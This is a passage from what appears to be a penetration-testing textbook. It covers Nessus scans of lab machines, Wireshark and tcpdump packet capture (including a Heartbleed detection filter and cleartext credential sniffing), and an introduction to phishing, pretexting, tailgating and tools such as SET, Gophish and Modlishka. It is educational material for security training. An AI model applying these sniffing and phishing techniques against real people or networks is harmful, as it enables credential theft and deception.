
The next section we will configure is under the **Discovery** section, and the **Scan Type** that we will select is **Port Scan (common ports)**. After that, we will select **Assessment** and choose the **Scan for all web vulnerabilities (complex)** option. Lastly, we will click on **Save**. Once you have saved the scan, you will be directed back to the main admin page, where you can now select your saved scan and then click on the **Launch** button. Your scan will now begin running and after a while, you will be presented with the output, as shown in *Figure 23*:

| Nessus Home / Folders /  | × +                                            |                                                                                                    |
|--------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (←) → ⊂ ŵ                | 🛈 🗞 https://kali:8834/#/scans/reports/15/hosts | ♥☆ Ⅲ\ ⑪ ≡                                                                                           |
| 🌣 Most Visited 🔞 Getting | Started                                        |                                                                                                    |
| Nessus 🔊 s               | icans Settings                                 | 🔺 Rishalin 👤                                                                                        |
| FOLDERS                  | Metasploitable 2 Scan                          | Configure                                                                                           |
| All Scans                | Hosts 1 Vulnerabilities 97 History 3           |                                                                                                    |
| Trash                    | Filter     Search Hosts     Q.     1 Host      |                                                                                                    |
| Policies                 | Host Vulnerabilities *                         | % Scan Details                                                                                      |
| Plugin Rules             | 192.168.34.137                                 | Name: Metasploitable 2 Scan                                                                         |
| Scanners                 |                                                | Status: Running<br>Policy: Basic Network Scan<br>Scanner: Local Scanner<br>Start: Today at 12:43 PM |
|                          |                                                | Vulnerabilities                                                                                     |
|                          |                                                | <ul> <li>Critical</li> <li>High</li> <li>Medium</li> <li>Low</li> <li>Info</li> </ul>               |

Figure 23: Nessus scan results

As we can see, Nessus found a number of vulnerabilities in Metasploitable 2. Nessus places these findings in order of criticality. Nessus is able to provide detailed information about the findings. For example, by looking at one of the critical findings, we can see that Nessus provides information on exploitability. It even goes one step further and covers what the vulnerability is exploitable with, as shown in *Figure 24*:



Figure 24: Nessus vulnerability information



You can perform a Nessus scan on both Metasploitable 2 and 3 virtual machines. In Chapter 5, *Diving into the Metasploit Framework*, you will use the Nessus scan of the Metasploitable 3 virtual machine.

Nessus and OpenVAS are both excellent vulnerability scanners. It's important to note that as a penetration tester, knowing how to interpret the vulnerability assessment results is a key skill to have. Generally, verification of the results will need to be conducted manually to ensure that you have the full picture and can eliminate any false positives.

# Capturing traffic

Learning how to use packet-capturing tools is vital for any security professional. We will cover two packet capturing tools in this section: Wireshark (GUI-based) and tcpdump (CLI-based).

Before we begin using these tools, let's take a step back to understand why there will be a need to capture traffic when performing a penetration test. Network traffic travels in packets, and each packet holds a number of fields that contain the information it needs to travel across the network and perform a certain function. Performing a packet capture (or packet sniffing) will allow you to view the structure of the packets, plus any data that is available. Some protocol traffic is unencrypted, such as FTP. This will allow you to see the username and password in clear text.



Packet sniffing is a type of wire tap that is applied to computer networks. You can liken this to phone tapping, where a conversation is spied on.

# Wireshark

Wireshark has been the prime choice for packet capturing for many users worldwide. It is a cross-platform tool that allows you to perform packet capturing and analysis.

Some of the main features of Wireshark are as follows:

- Live packet capture with analysis (offline analysis or on the fly)
- Deep packet inspection
- Decryption support for protocols such as SSL/TLS, IPSEC, SNMPv3, Kerberos, WPA/WPA2, and more

Within Wireshark, you have the ability to apply a **capture filter** and a **display filter**. Understanding the differences between these two filters and how to apply them will help you capture the relevant packets and filter out the noise. **Capture filters** are used to reduce the size of the raw packet captures, while **display filters** are used to filter out what is captured and only display certain data. **Capture filters** are applied before the capture starts and cannot be changed during the capture. On the other hand, **display filters** can be applied at any time.

Some **capture filters** can be very basic and simple. Let's go over a few examples:

• Capturing traffic for a specific host is as follows:

host 192.168.90.1

• Capturing traffic for a specific subnet is as follows:

net 192.168.90.0/24

• Some **capture filters** can be complex, such as the one to detect the heart bleed exploit:

```
tcp src port 443 and (tcp[((tcp[12] & 0xF0) >> 4 ) * 4] = 0x18) and (tcp[((tcp[12] & 0xF0) >> 4 ) * 4 + 1] = 0x03) and (tcp[((tcp[12] & 0xF0) >> 4 ) * 4 + 2] < 0x04) and ((ip[2:2] - 4 * (ip[0] & 0x0F) - 4 * ((tcp[12] & 0xF0) >> 4) > 69))
```

Display filters can also be basic. Let's go over a few examples:

• Displaying traffic for communication between a specific source and its destination is done as follows:

ip.src==192.168.90.0/24 and ip.dst==192.168.90.1

• Looking for traffic on a specific port is done with the following command:

tcp.port eq 445

In the following screenshot (*Figure 25*), I have marked the fields where you define a **display** and **capture filter**:

| The Wireshark N                                                                                                  | letwork Analyzer 🕒 🕒 😒                             |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|
| <u>File Edit View Go Capture Analyze Statistics Tele</u>                                                         | phon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp |  |  |  |  |  |  |
|                                                                                                    | ⊨ ⇒ 🜉 📕 🧶 ଵ୍ ୦ ् 🎹                                 |  |  |  |  |  |  |
| Apply a display filter Ctrl-/>                                                                                   | Expression +                                       |  |  |  |  |  |  |
| Display filter                                                                                                   |                                                    |  |  |  |  |  |  |
| Welcome to Wireshark Capture filt                                                                                | er                                                 |  |  |  |  |  |  |
| Capture                                                                                                    |                                                    |  |  |  |  |  |  |
| using this filter: 📕 Enter a capture filter                                                                      | <ul> <li>All interfaces shown *</li> </ul>         |  |  |  |  |  |  |
| eth0                                                                                                    | Λ                                                  |  |  |  |  |  |  |
| any<br>Loopback: lo<br>bluetooth0<br>nflog<br>nfqueue<br>usbmon1<br>usbmon2<br>© Cisco remote capture: ciscodump |                                                    |  |  |  |  |  |  |
| Learn                                                                                                    |                                                    |  |  |  |  |  |  |
| User's Guide 🕔 Wiki 🕔 Questions and Answers 🕖 Mailing Lists                                                      |                                                    |  |  |  |  |  |  |
| You are running Wireshark 2.6.6 (Git v2.6.6 packa                                                                | ged as 2.6.6-1).                                   |  |  |  |  |  |  |
| Ready to load or capture                                                                                         | No Packets Profile: Default                        |  |  |  |  |  |  |

Figure 25: The display and capture filters

Wireshark has the ability to display credentials in clear text for unencrypted traffic. For example, while capturing Telnet traffic, we can use **Follow** | **TCP Stream** to follow the TCP stream as shown in *Figure 26*:

| Applica               | ations 🔻 🛛 🖡         | Places      | · 🔹 🔽   | Wiresha         | rk 🕶                   |                            | Su                        | n 13:4  | 6            |                                        |                         |          | <b>;;</b>        | × II     | ) (Ľ   | -     |
|-----------------------|----------------------|-------------|---------|-----------------|------------------------|----------------------------|---------------------------|---------|--------------|----------------------------------------|-------------------------|----------|------------------|----------|--------|-------|
|                       |                      |             |         |                 |                        |                            | tel                       | net.ca  | р            |                                        |                         |          |                  | •        | •      | ⊗     |
| <u>F</u> ile <u>E</u> | dit <u>V</u> iew (   | <u>Go (</u> | apture  | <u>A</u> nalyze | <u>S</u> tatistics     | Telephony                  | <u>W</u> ireless <u>T</u> | ools    | <u>H</u> elp |                                        |                         |          |                  |          |        |       |
|                       |                      | Ð           |         | <b>(</b> )      | λ + +                  | . <b>∂ l</b> ≑ ⇒           |                           | €       | Q            | হ 👖                                    |                         |          |                  |          |        |       |
| tcp.s                 | stream eq 0          |             |         |                 |                        |                            |                           |         |              |                                        |                         |          |                  | Expressi | on     | +     |
| No.                   | Time                 |             | Sour    | ce              |                        | Destinatio                 | n                         | 1       | Protoco      | l Length                               | n Info                  |          |                  |          |        | -     |
|                       | 33 1.63402           | 25          | 192     | .168.1.         | 140                    | 192.168.                   | 1.194                     | -       | ТСР          | 60                                     | 6 56760 → 2             | 3 [ACK]  | Seq=120 Ack=8:   | L Win=58 | 88     |       |
|                       | 34 1.94792           | 21          | 192     | .168.1.         | 140                    | 192.168.                   | 1.194                     |         |              | rk/Unmar                               | 7 Telnet Na<br>k Packet | ta<br>Ta |                  | luin=57  | 0.0    |       |
|                       | 36 2.10792           | 02<br>22    | 192     | .168.1.         | 194                    | 192.108.                   | 1.194                     |         | <u>IVI</u> C | ////////////////////////////////////// |                         |          | Seq-ol Ack-12.   | L WIN-57 | 92     |       |
|                       | 37 2.1083            | 73          | 192     | .168.1.         | 194                    | 192.168.                   | 1.140                     |         | Igr          | iore/Unign                             | iore Packet             | (        | Seq=81 Ack=122   | 2 Win=57 | 92     |       |
|                       | 38 2.21792           | 22          | 192     | .168.1.         | 140                    | 192.168.                   | 1.194                     |         | Se           | t/Unset Tir                            | me Reference            |          |                  |          |        |       |
| 4                     | 39 2 2183            | 72          | 192     | 168.1           | 194                    | 192 168                    | 1.140                     |         | Tir          | ne Shift                               |                         |          | Seg=81 Ack=123   | R Win=57 | 92     | -     |
| Frank                 | ne 34: 67            | byte        | s on wi | re (536         | ð bits),               | 67 bytes ca                | aptured (                 | 536 b   | Pa           | ket Comn                               | nent                    |          |                  |          |        |       |
| Ethe                  | ernet II,            | Src:        | Asuste  | kC_b3:0         | 01:84 (00              | :1d:60:b3:0                | 01:84), D                 | st: C   | Ed           | it Pacalvar                            | d Name                  | Ð        | :55:a5)          |          |        |       |
| > Inte                | ernet Prot           | ocol        | Versio  | n 4, Sr         | rc: 192.1              | 68.1.140, [                | )st: 192.:                | 168.1   | Eu           | IL RESOLVED                            | Indille                 |          |                  |          |        |       |
| * ITal                | ource Port           | : 56        | 760     | 10001,          | SIC PULL               | . 50700, Ds                | SE POIL.                  | 23, 3   | Ap           | ply as Filte                           | er                      | •        |                  |          |        |       |
| D                     | estination           | Por         | t: 23   |                 |                        |                            |                           |         | Pre          | epare a Filt                           | ter                     | •        |                  |          |        |       |
| [3                    | Stream ind           | ex:         | 0]      |                 |                        |                            |                           |         | Co           | nversation                             | Filter                  | •        |                  |          |        |       |
| []                    | TCP Segmen           | t Le        | n: 1]   | (rol)           | ativo cor              | uonoo numb                 | or)                       |         | Co           | lorize Con                             | versation               |          |                  |          |        |       |
| 5                     | Next seque           | nce         | number: | 121             | (relati                | ve sequence                | e number)                 | ı       | 0            |                                        | versution               |          |                  |          |        |       |
| A                     | cknowledgm           | ent         | number: | 81              | (relativ               | e ack numbe                | er)                       | '       | SC           | IP                                     |                         | •        |                  |          |        | *     |
| 0000                  | 00 13 c6             | 00 5        | 5 a5 0( | 9 1d 6          | 0 b3 01 8              | 34 08 00 45                | 10                        | · U · · | Fo           | llow                                   |                         | •        | TCP Stream       |          |        |       |
| 0010                  | 00 35 41             | 44 4        | 0 00 40 | 9 06 7          | 4 d0 c0 a              | a8 01 8c c0                | a8 · 5A                   | D@ · @  | Co           | ру                                     |                         | +        | UDP Stream       |          |        |       |
| 0020                  | 01 C2 dd<br>00 2e 84 | b8 0        | 0 17 da | 1 01 0          | 2 4d 6d (<br>8 0a 00 3 | 5b be bf 80<br>27 61 a8 63 | 18 ···                    |         | Pro          | otocol Pref                            | ferences                | •        | SSL Stream       |          |        |       |
| 0040                  | 63 2d 63             | 00 0        | 0 00 01 | . 01 0          | 0 04 00 1              | 17 OI 40 05                | C-C                       |         | Do           | codo Ac                                |                         |          | HTTP Stream      |          |        |       |
|                       |                      |             |         |                 |                        |                            |                           |         | De           | coue <u>A</u> s                        |                         | F        |                  |          |        |       |
|                       |                      |             |         |                 |                        |                            |                           | l       | Sh           | ow Packet                              | In New Windo            | w        |                  |          |        |       |
| • *                   | 4 - 1 4              |             |         |                 |                        |                            |                           |         |              |                                        | De alvatas 112          | Disala   | 1.112 (100.00()  | Data Cit | D. (   | 6IV   |
| <b>–</b> 🖉            | teinet.cap           |             |         |                 |                        |                            |                           |         |              |                                        | Packets: 113            | Displaye | ea: 113 (100.0%) | Profil   | e: Def | rault |

Figure 26: Using Follow | TCP Stream

Note that by using the **Follow** | **TCP Stream** option, we are able to see the **Username** and **Password** in clear text, as shown in *Figure* 27:

| Applications   Place                                                                                                    | s ▼ 📴 Wireshark ▼ Sun 13:46                                                                                                    | 🗯 1 💉 🕬 🖰 🔻           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                                    | Wireshark · Follow TCP Stream (tcp.stream eq 0) · telnet.cap 🕒 📵 🔞                                                                           |                       |
| File         Edit         Yiew         Go           Image: Construction of the system         Image: Construction of the system         Image: Construction of the system         Image: Construction of the system           No.         Time         Image: Construction of the system         Image: Construction of the system         Image: Consystem <td><pre>#'P</pre></td> <td>Expression +</td> | <pre>#'P</pre>                                                                                                    | Expression +          |
| 0020         01         c2         dd         b8           0030         00         2e         84         c6           0040         63         2d         63                                                                                                    | 32 client pkts, 34 server pkts, 49 turns.         Entire conversation (336 bytes)         Show and save data as         ASCII         Stream |                       |
|                                                                                                    | Find: Find Next                                                                                                    |                       |
| 🔵 🍸 telnet.cap                                                                                                    | Help         Filter Out This Stream         Print         Save as         Back         ¥ Close                                               | .0%) Profile: Default |

Figure 27: FTP credentials in clear text



The preceding captures were taken from http://packetlife.net/ captures. You can find more packet captures that you can download for free to test out the functionality of Wireshark at http://packetlife.net/ captures/Wireshark.

Having the graphical interface of Wireshark makes it easier to work with packet captures. However, if you don't have the ability to use Wireshark, then you will need to know how to leverage a command-line packet capture tool such as tcpdump.

# tcpdump

tcpdump is the most widely used packet capture utility. It is available on Linux/Unix-based operating systems, which means it's installed by default in Kali Linux. It has the abilities to save captures to a .pcap file and read .pcap files.

tcpdump has a number of switches that you can use. Some of its common switches are as follows:

- tcpdump -d: Displays a list of interfaces
- tcpdump -i [interface]: Specifies an interface to perform the packet capture on
- tcpdump -c: Specifies the number of packets to capture
- tcpdump -w /path: Defines a file that tcpdump should write to
- tcpdump -r /path: Reads a capture file
- tcpdump -XX: Captures packets in ASCII or HEX

The following is a practical example of using topdump to capture FTP traffic. Using topdump, you are able to see the username and password in clear text, as shown in *Figure 28*:



Figure 28: Login details in plain text

You can replicate the preceding test by using a publicly accessible ftp server, which is used for speedtest. The URL is speedtest.tele2.net.

# Summary

In this chapter, we looked at information gathering and vulnerability scanning. We defined the difference between active and passive information gathering. We worked through the various tools that can be used for passive and active information gathering, and the tools that are needed for vulnerability scanning. Lastly, we worked through packet captures using graphical and command-line tools.

You now have the ability to perform information gathering using open source intelligence, which is passive information gathering. You have learned how to use Nmap for active information gathering, and how to leverage the Nmap scripting engine. You have gained the necessary skills to use vulnerability scanners such as OpenVAS and Nessus, and know how to perform a vulnerability scan to plan your attack. Packet capturing has taught you how to **sniff** traffic traversing a network, and how you can obtain valuable information from insecure protocols.

In the next chapter (Chapter 4, *Mastering Social Engineering*), we will look at what social engineering is and the different tools that you can use to perform social engineering. We will leverage built-in tools within Kali Linux, along with some additional tools that will need to be installed.

# Questions

- 1. What is the difference between passive and active information gathering?
- 2. Name two tools that can be used for passive information gathering.
- 3. How has Nmap evolved from being a traditional port scanner?
- 4. Name two vulnerability scanners.
- 5. Why should you know how to perform packet capturing?

# **4** Mastering Social Engineering

Penetration testing does not always involve using a computer and firing exploits. In this chapter, we will learn how to master the art of social engineering, a skill that every penetration tester should have. Social engineering can be complex, as you try to use psychological manipulation to break the minds of your targets.

In this chapter, you will benefit from knowing what social engineering is, the different types of social engineering, and what tools can be used to perform social engineering. You will gain skills by learning how to build a social engineering attack using tools within Kali Linux. By continuing to explore and solidifying your social engineering skills, you can build a social attack, which, if executed on the right targets, can lead to you achieving your goal by using minimal software exploits.

As you progress through this chapter, you will learn about the following topics:

- What is social engineering?
- Social engineering tools
- Creating a social engineering campaign

#### **Technical requirements**

The following technical requirements are needed for this chapter:

• Kali Linux 2019.1
# What is social engineering?

Social engineering can be defined as a form of psychological manipulation that persuades a person into giving up confidential information. It is a form of a cyberattack that uses trickery and deception instead of using any type of software exploit. Of course, software is involved in building a social engineering attack, but the main component is how well you deceive the target into believing what you are doing is legitimate.

Software and humans are really not that different from each other. You may be wondering how humans and software can be so similar. Well, when it comes to vulnerabilities in both software and humans, these can be exploited and taken advantage of by attackers to get what they want. In relation to software, it's related to buggy code that is generally exploited, which leads to flaws in software that an attacker can compromise.

With humans, it is our nature that makes it easy for people to target others using psychological manipulation. Humans have a variety of emotions that separate us from other living creatures. However, some of those emotions are prime targets for social engineering attacks. For example, we have the following emotional traits:

- Helping others
- Trusting others
- Fear
- Obedience to authority

Social engineering attacks take advantage of the vulnerabilities of our emotions, and persuade us into performing an activity such as clicking a fraudulent link, visiting a malicious website, or opening a malicious document.

Most organizations invest a lot of effort into training employees about social engineering, but sadly, some do not. Irrespective of security controls that are put in place, end users will ultimately have access to sensitive information that can cause harm to an organization if it fell into the wrong hands. Curiosity will cause a person to pick up that USB lying on the floor and plug it in to see what is on it. Dropping infected USB sticks around a target organization is a common penetration testing technique, and it is also used by attackers.

Social engineering comes in many forms, so let's explore some of them.

## Pretexting

Pretexting can be defined as the practice of presenting yourself as someone else, with the intention of obtaining information. Pretexters can impersonate co-workers, IT staff, bankers, friends and family, or anyone that can be perceived as trustworthy or having authority over the target.

Pretexting forms the foundation for any social engineering attack. When you're performing a penetration test, make sure that you spend enough time building a solid and believable pretext.

For example, we have all received emails claiming that we have inherited a small fortune, but in order to claim it, we need to either provide some kind of information or click on a link. The chances of a person falling for this is very slim, as the pretext is very poor. Let's assume that you always purchase online from Amazon, and now you receive an email from Amazon stating that there is a package that cannot be delivered due to missing information. This becomes more believable as the pretext is more solid.

During a penetration test, you need may need to simulate a social engineering attack. Conducting proper information gathering on your target is critical to building a believable pretext. Some of the things that you would consider are company size, locations, number of employees, emails, employee information, and so on. You would also look at what is available from a technological standpoint, such as public-facing web servers, VPNs, and email servers.

Once you have obtained enough information, you can start defining success criteria for each pretext. For example, if the target organization does not have offices spread across the country, the chance of success of posing as an employee is low, as the employees are probably well-known. However, if the organization has a large presence that spans across multiple countries, you have a higher success rate of posing as an employee from a department in another location.

# Phishing

Phishing is a cyberattack whereby an attacker uses a disguised email to obtain sensitive information from a target. Information that's obtained can be anything from credit card details, user login information, network credentials, and more. This type of attack is done against both individuals and large organizations. You have probably noticed a lot of phishing emails in your personal email, since these attacks are performed at a very large scale. In this type of attack, the attackers are not interested in anyone specifically. They are simply casting a wide net, so to speak, in order to persuade any unsuspecting person into providing valuable information.

Some of the common features of a phishing email are as follows:

- Attachments: You often notice attachments in emails that claim to contain an invoice or document. These usually contain a macro, which contains a payload that can drop a remote shell, allowing an attacker to access your computer, or even drop malware such as ransomware. Lately, some of these emails have been containing .html files, which are often in .doc or .js format. These have a low detection rate by antivirus software as they are not generally associated with email attacks. Of course, as antiviruses mature, so does the attacker's tactics.
- Hyperlinks: Some phishing emails may contain a link redirecting you to a website that may look legit. Common types of phishing emails are those that request you to reset your password, or confirm your details to avoid your account being disabled, and so on. Usually, when you hover over the link, you will see the actual URL, which is not legitimate, but as the attackers mature in their tactics, they start using URLs that seem very similar to the legitimate one. For example, https://www.facebook.com/ could be depicted as www.facebook.com or www.facebook.com, which can be easily missed if you don't look carefully.
- **Too good to be true**: Many phishing emails have statements that are designed to attract people's attention. These are usually related to lucrative offers, such as winning a device, the lottery, or inheriting a small fortune from a distant relative. One thing to keep in mind is that if it seems too good to be true, it probably is.

Phishing kits are easily available on the dark net. The availability of these kits makes it easy for attackers with minimal skills to launch a phishing campaign. A phishing kit bundles website resources and tools that are ready to be installed on a server. Once installed, all that is required is for the attacker to send emails to the victims, which directs them to the phishing site.



To keep abreast of current phishing links, take a look at the phishing feeds hosted on OpenPhish (https://openphish.com) and PhishTank (https://www.phishtank.com).

# Spear phishing

Spear phishing is a cyberattack that is targeted toward a specific individual, department, or company that appears to be from a trusted source. This type of attack is hard to spot and are well thought out, and often the targets are researched well in advanced before such an attack is performed. This is not like a normal phishing attack where the attackers cast a wide net; spear phishing is a directed attack.

The core component of a spear phishing attack is information gathering. Gathering information about email addresses, people, and their positions within the target organization (using OSINT tools such as LinkedIn) will help you define who your target will be and who you can impersonate. As we learned in Chapter 3, *Performing Information Gathering*, open source intelligence can provide you with a wealth of information on your targets.

Some common features of spear phishing attacks are as follows:

- Business email compromise (BEC): This aims to abuse processes such as payroll or invoices. The attack would leverage an email from a reputable source (within the from field) and contain a document related to an invoice. To the average human, nothing appears untoward and they would open that invoice and ultimately expose their system to the attack.
- **Multi-vector threats**: This attack uses multiple attack vectors. For example, the spear phishing email will contain dynamic URLs, drive-by downloads, and a payload encoded within a document to avoid detection.
- Virtually undetectable: Since a well-crafted spear phishing email does not have characteristics that are found within the large amounts of normal phishing emails that are found on the internet, it makes it harder to detect by traditional reputation and spam filters.
- Whaling: In this type of attack, a spear phishing campaign is directed at a highprofile target, often someone in the c-suite of an organization. High-profile people often have more privileged information than the average person, and this makes them a prime target. Any information that's stolen in a whaling attack is more lucrative on the black market, over and above the possibility of privileged credentials that an attacker can use.

# Tailgating

**Tailgating** (also known as piggybacking) is a form of physical social engineering. Tailgating can be defined as a physical security breach where an unauthorized person follows an authorized person into a secure area.

A common type of tailgating would be someone waiting around a common area with their hands full for an authorized person to open an access-controlled door. During this time, the unauthorized person could ask them to hold the door open while they rush through. Some other forms might include striking up conversations with employees at a common smoking area. By the time the employee has completed smoking, he or she will likely hold the door open for you, masquerading as an employee. Humans have common courtesy, which can lead to vulnerabilities, such as holding doors open for unauthorized people.

Some organizations have good physical security in place, so this might not work everywhere. However, performing sufficient information gathering on the target's physical security will help you plan your attack.

As you perform penetration testing, you can leverage any of the preceding techniques within your penetration test. Having a good background understanding of what each technique entails will help you plan your penetration test more effectively.

# **Social engineering tools**

There are a number of social engineering toolkits available on the internet. Some are used to perform social engineering tasks as a form of awareness, while others are sold on the dark net for malicious purposes. We will not focus on social engineering tools on the dark net, as this is out of the scope of this book, but we will look at the tools that are available within Kali Linux and others that you can install.

# The social engineering toolkit (SET)

The **social engineering toolkit** (**SET**) is a suite of tools that allows you to focus on the human element while conducting penetration testing. The main purpose of the social engineering toolkit is to create social engineering attacks that you can use. The tool is a Python-driven tool that's currently supported on Linux. At the time of writing, it's under the experimental phase for macOS.

The social engineering toolkit allows you to create a number of social engineering attacks. Attacks that are currently included at the time of writing are as follows:

- Spear-phishing attacks: Allows you to create email phishing campaigns.
- Website attacks: Allows you to create attacks such as website cloning and more.
- **Infectious media generator**: Enables the creation of an autorun, which can be used on a USB device.
- **Create a payload and listener**: Creates a reverse shell payload, allowing access to the target machine.
- Mass mailer attack: Creates a phishing email that can be sent to a large audience.
- Arduino-based attacks: Allows you to create attacks by leveraging Arduino devices such as the Teensy. When inserted into a PC, it's detected as a keyboard, allowing exploits to be delivered to the target machine.
- Wireless access point attacks: Enables a malicious wireless access point to be created and allows you to intercept traffic as it passes.
- **QRCode generator attacks**: Generates a QRCode to any URL you specify. This is good for redirecting your targets to a malicious URL.
- **Powershell attacks**: Creates Powershell-based attacks, which can be used to perform a blind shell or dump a SAM database.
- **SMS spoofing attacks**: Creates an SMS, which can be used to social engineer your target.

At the time of writing, the current version of the social engineering toolkit was 8.0. The pre-installed version in Kali Linux 2019.1 is 7.7.9:



Figure 1: Pre-installed version in Kali 2019.1

In order to update to the latest version, you will need to download the latest version from the TrustedSec GitHub repository, which is located at https://github.com/trustedsec/social-engineer-toolkit.

Once the download is completed, you can extract the contents of the folder within the .zip file to /usr/share/set to overwrite the necessary files. Once this is completed, you will be able to launch the latest version by running the setoolkit command from a Terminal window within Kali Linux.

The social engineering toolkit has a ton of features that can be used in your penetration tests. Exploring the various techniques that it offers will help you craft a phishing campaign that is effective. The social engineering toolkit is pre-installed in Kali Linux 2019.1. You can access it using the setoolkit command from a Terminal window.

# Gophish

Gophish is an open source framework that can be used to conduct phishing campaigns. It is designed for businesses and penetration testers. Gophish is cross-platform, and so you can run this tool on Windows, macOS, and Linux-based operating systems. Gophish has a graphical interface, making it easy and simple to build a phishing campaign. You have the ability to build a campaign and schedule its launch to a time that you prefer.

Some of the main features of Gophish are as follows:

- The ability to use templates and create your own
- Clone websites and define landing pages
- Capture credentials
- Schedule campaigns
- Build reports about the phishing campaign

Gophish is not pre-installed with Kali Linux and is available for download here: https://github.com/gophish/gophish/releases.

## Modlishka

Modlishka takes phishing campaigns to the next level. It is a flexible and powerful reverse proxy that provides a high level of automation for phishing attacks.

The aim of Modlishka is to do the following:

- Focus more on penetration testers who are carrying out an effective phishing campaign to show that phishing is a serious threat
- Look at current **two-factor authentication** (**2FA**) weaknesses and highlight these so that solutions can be put in place
- Raise awareness about phishing techniques

What is unique about Modlishka is that there is no need for templates. In other social engineering tools, you would need to use a template, or even build your own. Modlishka works on a reverse proxy so that the target website is opened live.

Some of the main features of Modlishka are as follows:

- Support for most 2FA schemes
- No need to create a website template—all you need to do is point Modlishka to the target domain
- The TLS cross origin flow is fully controlled from the target's browser
- Phishing scenarios are easily configurable and flexible
- Ability to use pattern-based JavaScript payload injection
- Ability to strip the encryption and security headers
- Credential harvesting
- Support of plugins

The installation of Modlishka requires the **Go** language. The Go language is an open source programming language that is developed by Google. It uses syntaxes similar to scripting languages, thus making it easy to build simple, reliable, and efficient software.

We will cover the installation of Modlishka later in this chapter.

## Wifiphisher

